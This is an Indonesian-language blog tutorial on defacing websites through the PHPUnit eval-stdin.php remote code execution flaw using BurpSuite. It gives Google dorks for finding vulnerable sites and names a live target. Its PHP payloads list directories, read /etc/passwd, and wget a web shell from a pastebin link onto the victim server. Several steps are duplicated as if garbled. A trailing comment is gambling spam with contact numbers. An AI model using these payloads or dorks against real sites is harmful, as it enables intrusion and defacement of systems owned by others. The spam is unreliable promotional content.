deface

Laravel phpUnit UPLOAD SHELL with BurpSuite

Tutorial / Cara Upload Shell Metode Laravel phpUnit to RCE( Remote Code Execution ) dengan BurpSuite

- Pertama siapkan :

- BurpSuite ( download di google banyak )

- Browser

- Dorking di google :

- inurl:vendor/phpunit/phpunit/src/

- inurl:/src/Util/PHP/ intitle:index of

- inurl:/Util/PHP/ "eval-stdin.php"

* kembangin lagi biar dapet target lebih fresh

- Exploit : /eval-stdin.php

site.co.li/vendor/phpunit/phpunit/src/Util/PHP/eval.stdin.php

* kalau blank putih berarti vuln

- Oke langsung aja, disini gua udh dapet targetnya :

http://www.olapcemetery.com//vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php

- Buka BurpSuite > ke menu Proxy > pilih Intercept > nyalakan Intercept ( Intercept On )

- BurpSuite ( download di google banyak )

- Browser

- inurl:vendor/phpunit/phpunit/src/

- inurl:/src/Util/PHP/ intitle:index of

- inurl:/Util/PHP/ "eval-stdin.php"

* kembangin lagi biar dapet target lebih fresh

site.co.li/vendor/phpunit/phpunit/src/Util/PHP/eval.stdin.php

* kalau blank putih berarti vuln

http://www.olapcemetery.com//vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php

- Lalu kalian buka target yang tadi, dan buka BurpSuite lagi.

- Jika sudah seperti ini, klik kanan dan pilih Send to Repeater / Ctrl + R



Masuk ke Repeater, lihat kolom kiri adalah requestnya dan responsnya berada di sebelah kanan. - Nah sekarang saatnya mengeksekusi :v

- Masukkan payload <?php system('ls');?> di kolom request, gunanya agar melihat isi dalam dir /PHP/ atau bisa juga dengan <?php system('tail /etc/passwd');?> untuk melihat isi dari /etc/passwd nya, terus klik " Go ".

Nanti kalo bisa di eksekusi bakal muncul responsnya disebelah kanan, lihat gambar.

Kalo gamuncul berarti gbs di eksekusi.

- Langsung aja kita tusbool gan dgn perintah wget buat manggil shell kita

- <?php system('wget link shell lu -o px.php'); ?>

atau lu bisa pake link shell gua

- <?php system('wget https://pastebin.com/raw/E5fXkdyC -o px.php'); ?>

Nb : px.php bisa ganti terserah kamu, buat namain file shell yg kita upload

- Langsung aja kita tusbool gan dgn perintah wget buat manggil shell kita

- <?php system('wget link shell lu -o px.php'); ?>

atau lu bisa pake link shell gua

- <?php system('wget https://pastebin.com/raw/E5fXkdyC -o px.php'); ?>

Nb : px.php bisa ganti terserah kamu, buat namain file shell yg kita upload

Post a Comment

1 Comments

ReplyDeleteYuk Gabung di NAGAQQ: AGEN BANDARQ BANDARQ ONLINE ADUQ ONLINE DOMINOQQ TERBAIK

Bonus yang diberikan NagaQQ :

* Bonus rollingan 0.5%,setiap senin di bagikannya

* Bonus Refferal 10% + 10%,seumur hidup

* Bonus Jackpot, yang dapat anda dapatkan dengan mudah

* Minimal Depo 15.000

* Minimal WD 20.000

*Meyediakan Deposit pulsa XL & TELKOMSEL

Memegang Gelar atau title sebagai Agen BandarQ Terbaik di masanya

9 Games Yang di Hadirkan NagaQQ :

* Poker Online

* BandarQ

* Domino99

* Bandar Poker

* Bandar66

* Sakong

* Capsa Susun

* AduQ

* Perang Bacarrat (New Game)

Info Lebih lanjut Kunjungi :

Website : NagaQQ

Facebook : Facebook

WHATSAPP : +855977509035

Line : Cs_nagaQQ

TELEGRAM :+855967014811